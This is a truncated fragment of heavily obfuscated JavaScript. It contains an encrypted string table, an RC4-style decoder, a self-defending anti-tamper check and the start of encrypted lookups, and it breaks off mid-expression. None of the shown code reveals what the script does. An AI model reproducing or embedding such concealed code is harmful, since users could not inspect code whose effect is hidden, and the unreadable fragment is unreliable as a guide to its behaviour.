p=0x1*0x14a1+-0x19c2+0x521,q,r,s=-0x2668+0x2*-0xbf5+0x3e52;r=i['charAt'](s++);~r&&(q=p%(0x176a+0xc7+-0x182d)?q*(-0x2127+0x262e+-0x4c7)+r:r,p++%(0x1163+-0x27d*0x4+-0x76b))?l+=o||n['charCodeAt'](s+(0x5+-0xc0b+0xc10))-(0x1*-0xe17+0x1*0x511+-0x1*-0x910)!==-0x3*-0x35+0x30f+-0x3ae?String['fromCharCode'](-0x2116+-0x1eef*0x1+-0x1041*-0x4&q>>(-(-0x29*0x23+0x26be+-0x2121)*p&-0x14d2+0xa95+0xa43)):p:-0x712+-0xcf1*-0x3+0x1*-0x1fc1){r=j['indexOf'](r);}for(var t=-0x42b+-0xe22+0x124d,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0x13c1+0xf3a+-0x22eb))['slice'](-(-0x634*-0x5+0x656+-0xa*0x3bc));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0x10*0xfe+0x1c12+0x7*-0x1be,o,p='';k=e(k);var q;for(q=0x3*-0x637+0x16d0+-0x42b;q<-0x1449+-0x49c+0x19e5;q++){m[q]=q;}for(q=0x21ea+-0x4*-0x7c3+-0x207b*0x2;q<-0x2031+-0x2f*0xb+0x2336;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0x220a*0x1+-0xff4+0x1*0x32fe),o=m[q],m[q]=m[n],m[n]=o;}q=0x7*0x3f3+0x6*-0x371+0x255*-0x3,n=-0x16*-0x29+-0x1*-0x8c4+-0x11e*0xb;for(var r=0xa96*0x1+0x1987+-0x241d;r<k['length'];r++){q=(q+(0x2*-0x8db+-0x43*0x8d+0x369e))%(-0xc*0x1f5+0x1dfd+-0x581),n=(n+m[q])%(-0xd2b+-0xc6a+0x1*0x1a95),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(0x1636+0x83a+0x1d70*-0x1)]);}return p;};b80fb_0d['uxwaqC']=h,b80fb_0d['AftwlM']={},b80fb_0d['QacCqm']=!![];}var f=c[-0x837+-0x3*0xc93+0x930*0x5];b80fb_0d['OdTdNX']!==f&&(b80fb_0d['AftwlM']={},b80fb_0d['OdTdNX']=f);var g=b80fb_0d['AftwlM'][a];if(g===undefined){if(b80fb_0d['RZnPTh']===undefined){var i=function(j){this['rivavW']=j,this['SQLnJe']=[0x67*-0x4a+-0x100b+0x2dd2,0x12ff+-0x285+-0x25*0x72,0xe2*-0x13+0x23bb+-0x17*0xd3],this['oeXcAa']=function(){return'newState';},this['EUpbBB']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['QwmCoH']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['EqgaQd']=function(){var j=new RegExp(this['EUpbBB']+this['QwmCoH']),k=j['test'](this['oeXcAa']['toString']())?--this['SQLnJe'][-0xae9*0x1+0x2261+0x1777*-0x1]:--this['SQLnJe'][-0x1dfe*0x1+0x1*-0x859+-0x97*-0x41];return this['CnvWRJ'](k);},i['prototype']['CnvWRJ']=function(j){if(!Boolean(~j))return j;return this['iVMung'](this['rivavW']);},i['prototype']['iVMung']=function(j){for(var k=-0x1*-0x16d6+0x10*0xa7+-0x2*0x10a3,l=this['SQLnJe']['length'];k<l;k++){this['SQLnJe']['push'](Math['round'](Math['random']())),l=this['SQLnJe']['length'];}return j(this['SQLnJe'][0x1*-0xa2e+0x1f05+-0xb*0x1e5]);},(''+function(){return 0x73c*0x1+0x1a04+0x85*-0x40;})['indexOf']('\x0a')===-(0x19b7+-0x266*-0x4+-0x234e*0x1)&&new i(b80fb_0d)['EqgaQd'](),b80fb_0d['RZnPTh']=!![];}d=b80fb_0d['uxwaqC'](d,b),b80fb_0d['AftwlM'][a]=d;}else d=g;return d;}function b80fb_0c(){var aK=['W6ddItiK','DCkDWQJdMCk6','bSoQo3VcRW','gSkecLFcMa','C0JcOmopW7uwW7CkWRa','qSouW7dcTre','W7ftuSoUFW','BbhdUeKI','mCkLxmkBBG','eMFcLa','W5ldNmkqACkj','o03cVgSBW5xcIhb6','f1WHW77dOa','zmoCW7f9W5a','jxqLWR3dJq','ew3cHHVcQa','l8oucNZcKW','FCkjoWLS','W4VdNY4tWPC','W40SWP/dI8kB','jhOfW5RdOW','eSoFqCkcha','m3bCW4Ou','hSktErddMa','yfBdOJzU','WOWWWQxcUSkd','DmonW5vRW74','jCk3tgCw','WO1NBh/dLG','W4ThA8oFfW','W7ZdOWqVWPK','WPZdHY9KAa','W6BcR8o2tY0','b8olErf/','W6LDgI1d','nhu/WRxdLG','r1a7xmoA','W5ZcPCk0pmk2','bSkRWRr1W5u','WOpcQ8oaWQhdOG','gCkOEmklW4i','b3O7WRJcRG','WR/cTmoOx8ot','WRqPWQ/cVSk8','lSkQyCkQWQO','uCkhWQBdG8k4','AXddQhW','WRaDb21r','WQrxvr0p','WQevFxbN','F8kBWQ4','W5tdLsSNjq','W47cUmkWWPX3','k2GYWR7dKa','eG9Ne8kz','ACozW5j8W6S','W7noxLXk','qxddNJDt','W7FdQSo1W4ZdNW','WQn5cdyd','W53cUCo+mbq','lGjmW6Gc','mmk0t00a','m8ovfCkfna','W6nAtNT1','C8kyW6xdHmk8','dhldNrFcLG','brXqW6G','WR0NW7dcVmkJ','WQPBgNrh','WOJcIhH1za','nCkPDCkbW4u','WPXbCxVdGG','W7ZdItaKW6y','WRDgcmoSWRW','W4TBECozeq','W7pIGBiYCJe','W5tdQcy2WOK','s8ovW6RdUX8','W5TExCoZpa','aGfcW6Cf','W6tcS8oPqSkw','vCkQDmknWOK','umojW7FcO14','ASowW58+WQS','FCkdW4b4W6m','WOVcIxDTma','EunYWPX6','dGCjW6uE','W4aoB8odaG','WQVcOmotWQZdOG','AvddTIKM','D8krWQ3dNSkZ','W6mIWP/dUmkD','a0BcIcJcMa','EWFcQYqR','hSkswCk6WPu','rCoKDSkpWPa','WOtcQ8kweCky','rSofW5pcQq','W4RdV8orW6ddVW','e2hdIr3cRG','BGeLW5KS','WOpdPCovWPNcQW','nW7cNCo/rq','qveJ','W7zxxvHg','k24uWQ7dKq','D8kNW4RdQba','WONcSCo2WPJdUa','qCojWQxcPKO','W6LlwSoVCG','fa93aCkA','EeVdQCo6tG','iwiZWRG','gSo/F0ym','dmkRAq','DSoiW5XWW7m','W6G8W6xdPmkQ','nmozihBcQW','iazEW44G','WRyJFMCW','EvZdRZeM','bmkjzmk+rW','BmoxW54','WP/dU8kEW5FdPq','zHhcTMmI','hCkFx8oyla','chH7W4GA','WOhcP8ovW4xcUa','jXldOa','WPJdImk/fq','D8kfWRNdKSkZ','W5RcNCo3qCkH','eHztW4Cf','WQvylMy0','qmkRWRaPW58','isNcOmkDxW','WQLZWQ/cVSkO','67Ab656t7jQO64QrAW','W6jwuSohdG','W4ysCcVdHa','ig0mWPpdJG','l8k2ACkBya','WQLlE2W5','vMfsW6rp','WOBdLSkbaSkKBCksWRa','W7m7gY9C','ErddSCovW60','a8k2FuSb','W5ZcLG7cRmkh','W7tdTCoQW4tdKG','fCkPBSkDWOC','WOxcNSknEmou','W7Xgq8oL','a8oxeCkvfq','zSk2dYK','q8kQBdtcVG','W7nkmanF','rCkCWOxdKmkO','f1PzW50R','WRhcJColECoeW7/dUG','cb1aWRXf','rtBdHwOM','fCkaiWzM','WOxdTCk2lLy','WPFdH3rHza','j3biW5Gy','cmkDsG','sCobhSkkDa','nNuMWRRdHq','xmoacSotnW','lCkvD8kJwq','WPddLSoNWOjR','WOtcQSogWONdRG','g8kftmkoyW','dgJdMrC','f8kYwCkBWPe','agSWW7VdQq','w8kav8oAFG','AM3dOCoqhW','W63cH8oivJC','WOJcOSkoW4pcUq','eCoDmMBcTG','g8kaAmkCWRi','W4TXqmopga','hHXLaCom','W7hcLSkemSkv','CCkLWO3cSrm','W7xcKCoGw8ot','ESkqW7tcLCkT','WPxcMCkUWPu','o19EW5C','WR8jydH+','sSoiWRpcSK4','dY/cVSo7yW','qgSusSo5','aCo/nSkgmG','umk1ESkiWOC','WR0WEhOv','rUkwTSkCkCkP','W5BcNmkwmmkl','WQRcK2D0WPJdKSkQWOVcJ8k7','i8ofW7/cH8k8','WRhcGSk2l8kT','WRtdRmo3sCkn','yfBdRmk4gG','WPnVkSo0','W7pcJCogwmoE','rdZdOhyh','uSoZW5PJW4K','WRipe8kXla','aanxW6mF','W7NcM8kOBCoS','gxddJbZcIW','W7Tnua','WRC3WQ3dPCk4','WR4meZ9A','W7vswuLh','eCk3x2aK','bKOQW7tdRq','amoAWOhcRvi','asv5WQZdRG','W5pcNWJcVCkw','W61rr8omDq','WPtdIr7cPSkc','huxdKbZcIa','WQBdL8kEjmoc','tbNdUsb8','q8kRWQe6W7q','W5RcUmoY','BeNdPYLU','gSoWlMRcTa','WPtdMSkijmo4','WPBcTCoyWOJcPG','W5nHpmoUWRe','fIRcHSoAta','nx9oW5aI','W5Lgs8ojiW','lr3cISkQqW','W6m8W7/dOCkn','W5bjvCoWrq','imogkgNcRq','W712rSo9ja','WQ1VdHyt','cJPTW64c','WPpcG8k6WPDy','WRddI8oXWOjE','W6DkmJ19','W55nzmozwq','ufaN','dCondCkqya','W5RcI8kbmmk0','WP3cKGtdPmkc','W53cVmoEzmo5','W4pdJmolaSke','WRmEvMjE','W57dOmo3W43dHq','v8k4csf/','xY16WQ/cOa','exa7W7pdQq','W7ZdIs0XWRW','WOFcIhvNza','kXNdUSovWRe','ueStWQPF','WO9Udbyo','cCoSimkDiG','bCo+j1OD','WQadFMq','sSkpWOBcPGi','bH8Kr8or','s2jhWRS','W7WXkd7dIq','jH85W4qS','jq7dU8ouW7C','WO8lWR7cUCko','W7WSDJ3cNa','W6yXl2JdJa','WPjRkCo/WR8','yaitWO1MWQBcGSk6WOi4W5mcWQe','vSo/lSohW5K','WRKlq8o4pa','d2BcKbxcSW','W7zesbff','gSk9WQKVW5q','W7xcImkYESk6','BW7dTCofW7a','W7m9WP3dPmkx','emkVF8kkWOC','w8kmWOddTmki','omkvymkcxq','bSo+W60IW6FdMWmxW5q','W4tdRXWfWQq','W73dLMqSWRW','WRGgWR/cRmkn','h3hcKatcJa','W7FcTCo3umor','W4KXESk5W6tcPK7dSCkJfri','W6Ceeti','lmktWPKYWQ4','EmkqW5JdTHi','W5PnEmojeq','WPpcMbJcSa','WQvzuSoTDq','W79vsfS','W6NcV8k6e8oB','y8kJW6ldIqW','D1ddUsiX','hCkzoG','ifDhW5qY','WOOyWPtcPCkL','v2WDuCoe','jwSFW5pdTG','WOmSWPBcPSkI','W6ldIJ84W70','Cu3dT8kAW78','k3q5WQJdKG','WPLVpCo5WR4','m3JcVd7cJG','WPCPrIWE','W7XcEeTh','W6mMWPtdPCka','WQH4W4RcPSod','mhiZWQNdHW','ESkmW7pcKmko','W6SDWRtdU8kh','W7tdSCoPW5xdUW','c8oremkBha','dgVdHtFcSG','m1XyWPyG','W6fhvSoKjW','lfFcQmoVxW','WP/dMHxcVCkd','b8khfCkFwW','emosd8kdwW','fw3cKdhcTq','jGe9W74F','eCkvs8obzq','t0eFWQ9t','vmkNW7xdMGy','fdldLqdcUq','WOFcQxLhAG','vddcLaJdUG','W4lcI0ZcTCox','lCoqb8kvaG','shGOW6FcTG','eMFcTWtcSW','W6KNWP/cSmoC','W6dcQmkQqSog','W7JcImkKeSkP','W7HjwvHg','W7XAA8kOmq','Eq/dUN8a','g2JdNqVcPG','fCodu8ol','W5tdVCoeWPxcSa','WORcLh5GkG','hCk4e0hcHG','vSkOBJJdRG','W686ogFdJq','W7pdIZS','WPFcI8oPWOP8','W6xcV8oYEIm','EvfLWP45','i1z4W5qq','ySoBWQRdMmkW','W5TqB8omaa','C3BdVmkAuq','iwRdMZhcIa','W5FcNCo9ESoE','W5aipKpdOq','WP9N4OgO','WOtdHmkKqCoE','WR/cVmoeWR/dGq','istcPCkDha','W6lcS8oPhmoc','W6NcV8oJ','fqPxW6m','WPZcQSk1WRzW','W5fpF8ob','W43cS8oQCGy','WP3dRmkEfCof','W5ngESo/eG','dSkJeczm','W6WYD2BdHa','a8k3z0qg','nuPNW4KJ','hxTZW6xdRq','WPGdn1/dIG','f3tdVGZcLG','fNddHehdSq','fSotbmkcvG','dgCfWQjk','WONcR8kzWRz2','WOZdLmoIWOX2','i2G3WR/dIW','WRxcS8k/WPhdISkFWQXYwX8','W7tdOmoQW4m','W6yfgG','bSkTCe1F','omogfvRcQG','vSkQWRy5WO0','W6SWpMddGa','tSo4nwhcRG','WROQWRtcSmkI','jcRcU8k7vq','WQJdOSkkk8oy','W7xcIN1ZW68','uCo0W7hcH34','eg/dJW3cIW','WQrKgrig','WPTayG','W4CKWPVdVSkR','ccyfW7mQ','W5zgj8ooga','uCkTW7b1WPO','W4ZcR8o1Aqi','WOzBDgZdJG','W7/cI8ogzSoZ','wa3dUhae','nqTJW5qb','bSkPwwSY','dColdSkcqq','W5lcG8kXb8kz','WOFcPx5ayW','gMPJW44s','W6Plht5E','W6uMW5RcPSoq','W5vqsN9k','CvX6WQ8m','WQRdPmkQdCoe','W6ddTmoTqSkj','BSkAWPqAW5S','WPRcNSkOWPfY','WOhcQxDmsq','W6rPWORdRCkq','n8kSeLFcRa','vCkpmfdcMG','W6tcJCk6gmkG','fbFdHmoQW6S','WP7cG1tdQSkm','W6fTwZyf','W7pdHtCVWRO','gSkeW4ddSqK','WPrTyM/dVq','W7TUW7hdVmo8','WPJdGSkYaSo4','WOpdKCo0W4P6','W7f3tSoyia','WOJdUCkegmob','o11f','W69CfJPE','W43cR8oxCmoh','fKxdPHFcOq','WPHVimkTWRK','bCopfCokqW','WQxdL8o8C8oR','wSoyDfu9','t8o9W5RcJM0','WOhcP8o4WPNdRa','WRtdOmoJWP7dNW','W7musfGe','WRlcMCkWmCkj','WRicDKCR','whuAWRCk','zCkxWR4+W7a','xCkGcY1a','WQBcMmkEi8kq','WROczMPN','aYxcTmoGW40','d2BcL1dcJa','WPtcLSk3amo0','W7lcJ8oNESk/','W4ZcOSoPBtC','mv3dVJmR','nmkiWOCGWR9xW5yaW69wv1NdGa','cwBcKf3cSG','jYZcRSkwqa','W6WcewXB','W6Wdga','WQhcRrpcH8kR','WP83WR7cICky','W7pRG77SMyBSLRBSM4K','WPddLSoQWOu','ACouW5LPW7q','W71Apwy0','WOZcISk7k8kq','W6RcTmoZvmoy','W6JdOCoJW6tdNW','Bu3cTmkgW5m','yCklW5v8WRW','FcTIW6/cLSklhvq4gea','W7bZW4NcVmkc','W6GjcgBdPG','WRutFgeP','u8kzW4G','r8kaWR/dR8kQ','sCketSkiAW','wmkiad9v','C8kBWQ0','BKVdSIr/','WPJcHmkNmmkx','fHLGW48O','WONcQ8oaW4ddUa','W5VcI8oiC8kj','W4BcTSoOqSot','W6q9WPdcSmob','jWdcPCkBwq','smoAW53dVaq','W75uxvfj','W6rwvCo2rG','W6X8w8oPCa','W6BcV8kRxmoz','WOtcKcZcK8kw','W6eXW5xdVCkB','WOngzNFdMa','x8kLW5JdQYW','tg9oWRiB','b8kxfConFa','WOxdNSoFWO5w','W7TZW73dRCo4','vSk+WQKRW5K','WPddJCkSW4DS','W5OTlLFdOa','WP7dGmo9fCoI','rmkQAt/dQb9ll8orWQxdRW','wGngW6iv','mmk4F8kBvG','zH4zWOPI','outdRMqO','W4HdEmoigG','W6RcQmk9qCoz','W7qLlZ1p','WQbQcdWa','WQDDDg0Z','W67cV8osr8oz','W7xcK8oRtH8','tCkqjWr5','W4LLbtvn','W61rr8oLBG','emkNF04k','EXddVgqS','y1hdSJDI','smkEW4NcV14','cNuIWRtcGG','emoifmkEhW','abDdW4mh','zvJdSYP8','egGBE8oAuHy','lre5','lxq4WR7dKa','W6ldVCoYWP7dIa','DCoaWPaVW7C','jSolkupcMq','W4hdISk1amo0','W5tcNCkgbCkk','nSo4nv7cIa','W6tcUCoIc8oy','f3KzWPldRq','jLZcT8ktWQS','oHxcRCoUuW','wuarWRjg','DCkgW4tdSXm','w8ocyKdcHq','W51ptSo7aG','Cx3dOmof','W4ZdM8kIe8oJ','W5eLWQNdKSku','nNaZW4BdUG','kdxcImkwra','dGSkW7uz','j8kquNO1','W5HPEuLX','gfqiW7RdLq','W7aTagJdLq','dqBdJmopW5a','W7fiq0Ks','WOuSz2Sk','W6rtsfnn','WRDureLn','jW/dP8oNW64','WOhcLsb3FW','WP3cLGxdS8ka','p8oBW5v3W7m','amood8ku','iCkMBKyW','WRqRgcmE','kcZcNmk7zq','WQpdI8kpf8o3','w8kCWOZdSCk+','a3ddNKldSa','WO7dOSkZlv/dHelcJby7W7mCWRCt','WQdcNSkMl8k6','W5ZcUCoQCHu','s3jyWRbe','n2O3WRJdIW','ACozW55+','maJdTCopW60','W7iBaLLb','WQdcLMz3W6JcRSolWPtcICk2BsTp','kNuLWQVdGW','W7z7e3Hw','W6RcJM9ZWQ0','yfWDASoC','dsKhWRaUaJ0GuG','yWyFW5u/W53dSmkfWOC','oLZcOSorW6e','W4ldH0RdUSoFW6qoCdldOmoYWOO','ir0UW449','bSoiaSkffG','nmkpn1dcIa','WPtdV8keW5BdQq','WPnHzSk9W7W','W65hfZ1p','aHXjW7uf','W4VcUCovAru','jSoFlCkikW','dNRcSrNcMa','au4AWOVdSG','dqm2W58D','W7hcTCo1','WPxcOmovWP/dQa','WPdcGMnGuW','WOjWiSoKWQq','W6TnvSoHAa','W7musfGt','kXddVCovW6a','bmo6dvRcOa','W703kwO','y03dSIT/','WQrHgHGs','W5Kko8kzta','WOn2yxpdOW','jSkHrNmW','zxvsWO4/','vmo3lCoDW44','b2ZcPrtcLG','n0HRWPPO','WRlcMCkMlCk8','W7uohd9m','WQlcGSkZlSkR','7ig366kk6RgM7lM1','yKhcUJzI','ymokW5r2W7a','W6LCvSk7Ca','a8kYDCkuwW','WQyxhuTF','W5hdLmoFW5xdGq','umkrwmoegSovW7eLnKS','W4FcNCoutca','WRBcSr3cV8k8','t3DsW74T','WOpdG8oNcmoK','ia7dPmoOvW','fSkHzL4','ovpcVcLL','frXx','wmkGWROIW54','ESoyWQxdMmk+','a8o5W612WOq','WORcK35MkW','WOJdHmkPbSkQ','W4pcUmkNhmk/','uSk8WRaO','WQnYsZ4t','mvZdSSotW7W','W4lcN8oNeSoP','wSkgWQldKCkZ','W7FcOmobzZm','tSoCkvVdIG','WQedF20R','wSoTmMdcTq','f8ksoL59','mrxcSCkWvq','W7W2ycNdHa','lIRcU8oefW','dCosd8kuqq','fNe9W5ldOa','mcdcPmkrqG','WR7cOmksWPn3','tgTBWRCk','eJfPW6e3','BmkuWQldG8kq','W6LabZXe','WRJcNSkRjmk0','BWNdVCknWRq','fxFdNYRcHG','WPrcCa','kq7dJmo0W5u','kYVcRCkBta','WPRdISoUW5uJ','mddcQSkkwW','W6BcV8k8xCot','zGVdJNa4','W7lcImoSiSoQ','xColW7naW4K','WR3dT8oHW4FdIG','WO/dNSk0nCo1','g2/dKG3cGa','AulcQ8ozFxeWW5W','W4pcHSkqpW','WOGzCmkahq','jIZcV8oExq','ewxdTJBcLq','p3hcLclcIW','W4BdRmoGCqi','lIRcQSkFqa','hSk1xmkVzW','ACoDW5zTWR0','mhiZWRu','WO7dLCkXWOH6','W7eclcjp','W69ngJHg','dgxdHa3cPG','amkEsa','W6LcbJre','emkSpZFcVa','yrddV3eL','W7zvtLXm','nNfdW5i/','pNNdQt3cQq','W6DCedHo','WRjZrgzh','rSoEW59iW5u','EZTWWRek','frzFW7iY','ccdcVCk8rG','lbxcJmo+ra','WQVdUSoorCkr','W6mwsmoKDq','hmoWpYlcSG','f8oodCkuwq','W4ThEmoeeG','BtZdPgWN','l2JcVmkxga','WRhcP8kWn8kv','WQtcQmkZjmk0','vI/dMXJcIa','W7Xax1jD','WRiXWRm','WOC9Fmk1W6u','nbZcVCktBq','krldKSoaW64','W7jeqK9j','WPVcMCkdWRbx','hunBWRC','nX0PW4KW','amoie8kuhG','ymo9W5X8W6O','cu4iW4ddIq','WP9Vy8oUWRe','EhBdUanE','pSkiy8kzWRy','WOiqCxeA','W6VdQSkPEq4','W6NdQSoOW4dcKa','W7GOuMmg','wmk8W7RdTbG','W6umWPtdR8kF','WQahFhfW','xSoqlKVcGW','W5FdLY0NkCkihYG3WQhdVue','uxra','WQpcTd3cJCkP','eCoee8kzcW','W7jlxIPA','tColWQtcTu4','xeZdOr18','yItcVCoE','W6dcTmoZgCot','jJHsW78i','WQ3dQ8kxe8oN','mX/cISo8wq','umojx8kcnW','pg4LWR/dOq','fqBdPSohW5y','WOddPmo7WP5Z','jmkOymkVFa','nb/cP8kXua','W6SaWR7dHSkb','FK3dSITU','WPf5E0BdSq','WOdcIg85CG','W6BdTCo2W4NdKG','mmoBfuBcLG','W7LgqfGv','W5tdQmo8W4ZdQG','l8omWRNdJ8oM','W6zLq2vj','gYdcQ8k/rG','EIz5WR/dIW','amkEsSkBFG','W53cNCoZdCoaWOtcISoFW5m','WOhcLH/cRmog','WRfQDthdOmoCmgT0za','wYRcGH/cRW','WPJcJrNdS8kf','hCkFpe7dHW','WP0xEhCy','W4m9hgxdIa','7igodUUZT+YHNEYDNG','BmowW5r8W78','lCkZAgCC','lrXgW6iy','W7CUr3rw','c8ktpea','WRfUcIue','W6Wxhu7dVa','WPJdHCkIdW','uSkylvRcHG','oeVcVZv5W5VcVNTIW6P+','whpdKXxcJa','W4GWWRtdQmke','W5lcKSk+W5SNrq8VW5tcGComwmkoWRK','W5zgB8ovtG','nbVcSSo6hG','WPlcT8oDWO/dVG','wmocmrf0','W6RcTmoOqSog','fSkTAKya','zwJdVIX9','xSk7WQP0WO4','kXVcSSoVgW','ru0+uSkf','W43dHmkQeCo/','W6ZdOSo0W4RdNG','qMpdMrFcKq','iXldP8onW7G','WQtcG8kR','W57cNmoZvSkK','bSkafCocFa','f1mcWONdRW','eNhcLbu','w8kGiqzg','f8oXpNy','WORcIgW','vgVdPYTS','WQmjE2WP','WOFcOCoqWQJdVq','WQpcImkuWQXu','s1m4qCks','W65CfJ8x','WPBcQmoLWR7dGa','D8kvW5j2W78','hN4XWRRdUW','W40Wp1pdSq','W6GTl2xdGq','ixCLW6hdGq','W67cKmopzW4','WRldKmoOWPHy','W4qWA8kTW6m','hCkbECkkWRa','W53cJmkNkmki','tSo9l33cQq','WQCxfL5D','WO3cJSo1WOddKG','WOBdNSo/W4z7','W7jtwvHA','b8kKA3/cOG','W7xcKCoTpCoP','bSo+W653WO/cK1iVW7hdSSklvSoT','WQxcHmkP','WR3dM8kKeSox','b8kfpG','W73dIcP7WRq','prtcQW','WQiZu0Ol','W4JcGmoEEmoy','W6ZdOmo/W4hdHa','WRysuha8','W5e3FSkOW7K','W7/dItO0WRe','WRZcKCkAWQzy','WPFcGNPMCW','W6LUWQ3cP8o3','WPHAjSovWRu','qICyWQ0k','gSkekq','W7qMWQVdVSka','W4eTbgNdPW','W5rlfsTp','W4ldHWZcSCok','WPldQmoaWOldUW','gCkrs8kEzq','W7/dKcCJWQG','g8kfpq7cIq','W6WydgWe','k8k/fxpcUG','WQdcJSk0jSkR','m8kfFmkkWOG','W7tdSCo/W4NdJG','fmo6iK4m','W5uFWQ7dQCkh','F1TfW4G2','W5Loy8okgG','fmkBWQ7dOrK','WOxcK3j7FG','WOldGSkW','qSoEW5vUW4a','W5mSWPtdR8kr','WRiWWRO'];b80fb_0c=function(){return aK;};return b80fb_0c();}(function(a,b){var O=b80fb_0d,c=a();while(!![]){try{var d=-parseInt(O(0x3e6,'FPpL'))/(0x9fd*-0x1+-0x8*0x427+0x2b36)*(parseInt(O(0x3d4,'!Vjl'))/(0x8eb*-0x1+0x21a6+0x1*-0x18b9))+-parseInt(O(0x418,'JNnF'))/(0x1269*0x1+-0x154*0x1a+-0x2*-0x811)*(-parseInt(O(0x2e0,'qzde'))/(0x1f8+0x29e*-0xa+0x1838))+parseInt(O(0x3d6,'jYxp'))/(0xd33+0x623+-0x5*0x3dd)*(parseInt(O(0x344,'zn]4'))/(-0x1452+-0x43+0x149b))+-parseInt(O(0x3b5,'au3C'))/(0x6bf+0x5a4+-0x1*0xc5c)*(parseInt(O(0x445,'ijt6'))/(0x1204+-0x5*-0x732+0x2*-0x1afb))+parseInt(O(0x4d3,'QqoT'))/(-0xeb9*0x2+0x1fd3*0x1+-0x258)*(-parseInt(O(0x1d3,'(FX$'))/(0x49*0x1f+-0x2a3+0x62a*-0x1))+parseInt(O(0x318,'gymr'))/(-0x1*-0x1de7+0xa61+0x1*-0x283d)*(parseInt(O(0x2a7,'%Acv'))/(-0x901+-0x13cc+-0x5*-0x5c5))+parseInt(O(0x3e9,'gr&s'))/(-0x3*0x6c3+0x174e+-0x2f8);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b80fb_0c,-0xcd45f+-0x6d*-0xa1f+-0xf2737*-0x1),(function(){var P=b80fb_0d,a={'nEZnD':function(l,m){return l!==m;},'vYtmY':function(l,m){return l===m;},'VQYpj':P(0x366,'Vfi5'),'ugPZp':P(0x280,'uO2N'),'XvfpY':P(0x22e,'jYxp'),'cFsrP':P(0x373,'P&Sv'),'WeLMo':P(0x287,'@Gk%'),'cNbSz':P(0x3d1,'&Ui0'),'AGzyq':P(0x252,'!Vjl'),'ZtXjz':P(0x424,'Hu*M'),'KCgdj':P(0x417,'PwWN')+P(0x21e,'XPqL'),'zQAWE':P(0x423,'*&PE')+'e','QrtuO':P(0x3b8,'zn]4')+'t','QuvXw':function(l){return l();},'kKAmY':function(l,m){return l===m;},'PZoNM':P(0x307,'&Ui0'),'JEmSx':P(0x23e,'(FX$'),'MClsL':P(0x244,'gymr')+P(0x3a5,'yN0x'),'MegAi':function(l,m){return l!==m;},'sSJbl':P(0x4f5,'&Ui0')+P(0x1e7,'P&Sv')+'+$','KTYYr':P(0x213,'Wp&U')+P(0x4a4,'brl&'),'GsRMs':function(l,m){return l!==m;},'EFIPA':function(l){return l();},'QFIzi':function(l,m,n){return l(m,n);},'vjBZX':P(0x3aa,'(t5(')+P(0x24a,'k^4J'),'YTMTl':P(0x3f2,'^iH*')+P(0x246,'gr&s')+'n','HvGzT':function(l,m){return l(m);},'dVnXK':function(l,m){return l!==m;},'HyLbv':P(0x3e3,'jYxp'),'emDVv':P(0x2aa,'tdFe')+P(0x39f,'&0yb'),'JbPam':P(0x286,'3F2b'),'Owfey':P(0x4df,'yegM'),'hrUiY':P(0x530,'&Ui0'),'cXbsA':P(0x409,'jYxp'),'essFw':P(0x419,'PwWN'),'VJuiW':P(0x441,'*&PE'),'SITRM':P(0x443,'CFew')+'s','XUsab':function(l,m){return l+m;},'SUsLC':function(l,m){return l+m;},'WnxeO':function(l,m){return l+m;},'NPYPz':function(l,m){return l+m;},'vWAih':P(0x47b,'JX1x')+P(0x29a,'k^4J')+P(0x206,'yZ!&')+P(0x380,'P&Sv')+P(0x541,'yegM')+P(0x1e1,'*&PE')+P(0x316,'*&PE')+P(0x49a,'6H5V')+P(0x507,'%]d$')+P(0x4d7,'Wp&U')+P(0x439,'(FX$')+P(0x42e,'@Gk%')+P(0x462,'$#5e')+P(0x44f,'%Acv')+P(0x2c8,'!Vjl')+P(0x3f7,'ijt6')+P(0x21b,'yZ!&')+P(0x4ec,'XPqL'),'DcJYt':P(0x4d1,'tdFe')+P(0x30a,'S8$u')+P(0x34f,'JNnF')+P(0x4de,'CFew')+P(0x2b9,'g5D6')+P(0x37d,'D3n3')+P(0x4b4,'HUl1')+P(0x28c,'gymr')+P(0x40b,'%Acv')+P(0x2d7,'yZ!&')+P(0x215,'Hhvf')+P(0x4d4,'1FUS')+P(0x408,'Hhvf')+P(0x290,'tdFe')+P(0x232,'&Ui0')+P(0x342,'g5D6')+P(0x2c4,'&0yb')+P(0x54e,'brl&')+P(0x33e,'P)ir')+P(0x1ef,'P)ir')+P(0x4ef,'@Gk%')+P(0x407,'P&Sv')+';','xtsdC':P(0x42f,'XPqL')+P(0x2c2,'XPqL')+P(0x31a,'ijt6')+P(0x359,'oc1o')+P(0x50e,'uO2N')+P(0x31c,'P2@B')+P(0x4cb,'&0yb')+P(0x432,'k^4J')+P(0x3c1,'XPqL')+P(0x2d1,'1FUS')+P(0x2dd,'zn]4')+P(0x374,'JX1x')+P(0x1fe,'ZUlt')+P(0x50f,'^iH*')+P(0x1d4,'%]d$')+P(0x1e9,'6H5V')+P(0x210,'S8$u')+P(0x277,'brl&')+P(0x26f,'ZUlt')+P(0x333,'6H5V')+P(0x337,'%]d$')+P(0x549,'yN0x')+P(0x2f1,'&Ui0'),'myKDK':P(0x47d,'D3n3')+P(0x2df,'P)ir')+P(0x514,'yZ!&')+P(0x458,'oc1o')+P(0x456,'zn]4')+P(0x320,'(t5(')+P(0x34b,'FPpL')+P(0x2ef,'oc1o')+P(0x35f,'&Ui0')+P(0x388,'CFew')+P(0x3b4,'oc1o')+P(0x3b9,'yegM')+P(0x2e9,'uO2N')+P(0x46c,'&0yb')+';','WzrfO':P(0x2fc,'g5D6')+P(0x4c6,'!Vjl')+P(0x315,'1FUS')+P(0x356,'!Vjl')+P(0x3d9,'oc1o')+P(0x35e,'jYxp')+P(0x52b,'@Gk%')+P(0x25c,'D3n3')+P(0x240,'Ba*S')+P(0x347,'gymr')+P(0x390,'gymr')+P(0x230,'!Vjl')+P(0x267,'ZUlt')+P(0x2dc,'%Acv')+P(0x490,'yZ!&')+P(0x4fd,'brl&')+P(0x205,'(FX$')+P(0x353,'JNnF'),'xKRQG':P(0x29f,'gr&s'),'HrHmB':P(0x3dc,'yegM')+P(0x29e,'